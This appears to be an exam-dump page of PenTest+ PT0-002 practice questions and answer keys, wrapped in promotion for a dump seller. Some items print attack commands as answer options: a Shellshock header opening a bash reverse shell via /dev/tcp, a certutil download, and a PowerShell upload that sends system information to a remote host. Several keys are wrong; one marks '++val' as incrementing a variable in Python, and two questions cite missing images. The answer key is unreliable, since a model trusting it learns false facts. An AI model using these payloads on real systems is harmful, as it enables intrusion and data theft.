PT0-002 Exam Questions - Online Test
PT0-002 Premium VCE File

150 Lectures, 20 Hours

Our pass rate is high to 98.9% and the similarity percentage between our PT0-002 study guide and real exam is 90% based on our seven-year educating experience. Do you want achievements in the CompTIA PT0-002 exam in just one try? I am currently studying for the CompTIA PT0-002 exam. Latest CompTIA PT0-002 Test exam practice questions and answers, Try CompTIA PT0-002 Brain Dumps First.
Online PT0-002 free questions and answers of New Version:
NEW QUESTION 1
A red team gained access to the internal network of a client during an engagement and used the Responder tool to capture important data. Which of the following was captured by the testing team?
- A. Multiple handshakes
- B. IP addresses
- C. Encrypted file transfers
- D. User hashes sent over SMB
Answer: D
NEW QUESTION 2
A penetration tester finds a PHP script used by a web application in an unprotected internal source code repository. After reviewing the code, the tester identifies the following:
Which of the following tools will help the tester prepare an attack for this scenario?
- A. Hydra and crunch
- B. Netcat and cURL
- C. Burp Suite and DIRB
- D. Nmap and OWASP ZAP
Answer: C
NEW QUESTION 3
A company hired a penetration-testing team to review the cyber-physical systems in a manufacturing plant. The team immediately discovered the supervisory systems and PLCs are both connected to the company intranet. Which of the following assumptions, if made by the penetration-testing team, is MOST likely to be valid?
- A. PLCs will not act upon commands injected over the network.
- B. Supervisors and controllers are on a separate virtual network by default.
- C. Controllers will not validate the origin of commands.
- D. Supervisory systems will detect a malicious injection of code/commands.
Answer: C
NEW QUESTION 4
A penetration tester who is doing a security assessment discovers that a critical vulnerability is being actively exploited by cybercriminals. Which of the following should the tester do NEXT?
- A. Reach out to the primary point of contact
- B. Try to take down the attackers
- C. Call law enforcement officials immediately
- D. Collect the proper evidence and add to the final report
Answer: A
NEW QUESTION 5
A penetration tester wants to scan a target network without being detected by the client’s IDS. Which of the following scans is MOST likely to avoid detection?
- A. nmap –p0 –T0 –sS 192.168.1.10
- B. nmap –sA –sV --host-timeout 60 192.168.1.10
- C. nmap –f --badsum 192.168.1.10
- D. nmap –A –n 192.168.1.10
Answer: B
NEW QUESTION 6
A penetration tester discovered a vulnerability that provides the ability to upload to a path via directory traversal. Some of the files that were discovered through this vulnerability are:
Which of the following is the BEST method to help an attacker gain internal access to the affected machine?
- A. Edit the discovered file with one line of code for remote callback
- B. Download .pl files and look for usernames and passwords
- C. Edit the smb.conf file and upload it to the server
- D. Download the smb.conf file and look at configurations
Answer: C
NEW QUESTION 7
A penetration tester has been contracted to review wireless security. The tester has deployed a malicious wireless AP that mimics the configuration of the target enterprise WiFi. The penetration tester now wants to try to force nearby wireless stations to connect to the malicious AP. Which of the following steps should the tester take NEXT?
- A. Send deauthentication frames to the stations.
- B. Perform jamming on all 2.4GHz and 5GHz channels.
- C. Set the malicious AP to broadcast within dynamic frequency selection channels.
- D. Modify the malicious AP configuration to not use a pre-shared key.
Answer: A
NEW QUESTION 8
A penetration tester was able to gather MD5 hashes from a server and crack the hashes easily with rainbow tables.
Which of the following should be included as a recommendation in the remediation report?
- A. Stronger algorithmic requirements
- B. Access controls on the server
- C. Encryption on the user passwords
- D. A patch management program
Answer: C
NEW QUESTION 9
A penetration tester has obtained a low-privilege shell on a Windows server with a default configuration and now wants to explore the ability to exploit misconfigured service permissions. Which of the following commands would help the tester START this process?
- A. certutil–urlcache –split –f http://192.168.2.124/windows-binaries/ accesschk64.exe
- B. powershell(New-Object System.Net.WebClient).UploadFile(‘http://192.168.2.124/ upload.php’, ‘systeminfo.txt’)
- C. schtasks /query /fo LIST /v | find /I “Next Run Time:”
- D. wgethttp://192.168.2.124/windows-binaries/accesschk64.exe –O accesschk64.exe
Answer: B
NEW QUESTION 10
A penetration tester is preparing to perform activities for a client that requires minimal disruption to company operations. Which of the following are considered passive reconnaissance tools? (Choose two.)
- A. Wireshark
- B. Nessus
- C. Retina
- D. Burp Suite
- E. Shodan
- F. Nikto
Answer: AE
NEW QUESTION 11
Which of the following protocols or technologies would provide in-transit confidentiality protection for emailing the final security assessment report?
- A. S/MIME
- B. FTPS
- C. DNSSEC
- D. AS2
Answer: A
NEW QUESTION 12
A penetration tester discovers a vulnerable web server at 10.10.1.1. The tester then edits a Python script that sends a web exploit and comes across the following code:
exploits = {“User-Agent”: “() { ignored;};/bin/bash –i>& /dev/tcp/127.0.0.1/9090 0>&1”, “Accept”: “text/html,application/xhtml+xml,application/xml”}
Which of the following edits should the tester make to the script to determine the user context in which the server is being run?
- A. exploits = {“User-Agent”: “() { ignored;};/bin/bash –i id;whoami”, “Accept”: “text/html,application/xhtml+xml,application/xml”}
- B. exploits = {“User-Agent”: “() { ignored;};/bin/bash –i>& find / -perm -4000”, “Accept”: “text/html,application/xhtml+xml,application/xml”}
- C. exploits = {“User-Agent”: “() { ignored;};/bin/sh –i ps –ef” 0>&1”, “Accept”: “text/html,application/xhtml+xml,application/xml”}
- D. exploits = {“User-Agent”: “() { ignored;};/bin/bash –i>& /dev/tcp/10.10.1.1/80” 0>&1”, “Accept”: “text/html,application/xhtml+xml,application/xml”}
Answer: D
NEW QUESTION 13
A company recruited a penetration tester to configure wireless IDS over the network. Which of the following tools would BEST test the effectiveness of the wireless IDS solutions?
- A. Aircrack-ng
- B. Wireshark
- C. Wifite
- D. Kismet
Answer: A
NEW QUESTION 14
A company that developers embedded software for the automobile industry has hired a penetration-testing team to evaluate the security of its products prior to delivery. The penetration-testing team has stated its intent to subcontract to a reverse-engineering team capable of analyzing binaries to develop proof-of-concept exploits. The software company has requested additional background investigations on the reverse- engineering team prior to approval of the subcontract. Which of the following concerns would BEST support the software company’s request?
- A. The reverse-engineering team may have a history of selling exploits to third parties.
- B. The reverse-engineering team may use closed-source or other non-public information feeds for its analysis.
- C. The reverse-engineering team may not instill safety protocols sufficient for the automobile industry.
- D. The reverse-engineering team will be given access to source code for analysis.
Answer: A
NEW QUESTION 15
A penetration tester has identified several newly released CVEs on a VoIP call manager. The scanning tool the tester used determined the possible presence of the CVEs based off the version number of the service. Which of the following methods would BEST support validation of the possible findings?
- A. Manually check the version number of the VoIP service against the CVE release
- B. Test with proof-of-concept code from an exploit database
- C. Review SIP traffic from an on-path position to look for indicators of compromise
- D. Utilize an nmap –sV scan against the service
Answer: D
NEW QUESTION 16
A penetration tester runs the following command on a system:
find / -user root –perm -4000 –print 2>/dev/null
Which of the following is the tester trying to accomplish?
- A. Set the SGID on all files in the / directory
- B. Find the /root directory on the system
- C. Find files with the SUID bit set
- D. Find files that were created during exploitation and move them to /dev/null
Answer: C
NEW QUESTION 17
Which of the following expressions in Python increase a variable val by one (Choose two.)
- A. val++
- B. +val
- C. val=(val+1)
- D. ++val
- E. val=val++
- F. val+=1
Answer: DF
NEW QUESTION 18
......
P.S. Easily pass PT0-002 Exam with 110 Q&As Certshared Dumps & pdf Version, Welcome to Download the Newest Certshared PT0-002 Dumps: https://www.certshared.com/exam/PT0-002/ (110 New Questions)
- [2021-New] CompTIA CAS-002 Dumps With Update Exam Questions (11-20)
- How Many Questions Of CV0-003 Practice Test
- [2021-New] CompTIA CAS-002 Dumps With Update Exam Questions (1-10)
- A Review Of Download SY0-601 Dumps Questions
- [2021-New] CompTIA SK0-004 Dumps With Update Exam Questions (121-130)
- [2021-New] CompTIA SK0-004 Dumps With Update Exam Questions (81-90)
- [2021-New] CompTIA 220-902 Dumps With Update Exam Questions (161-170)
- [2021-New] CompTIA N10-006 Dumps With Update Exam Questions (41-50)
- [2021-New] CompTIA SK0-004 Dumps With Update Exam Questions (41-50)
- [2021-New] CompTIA 220-901 Dumps With Update Exam Questions (131-140)

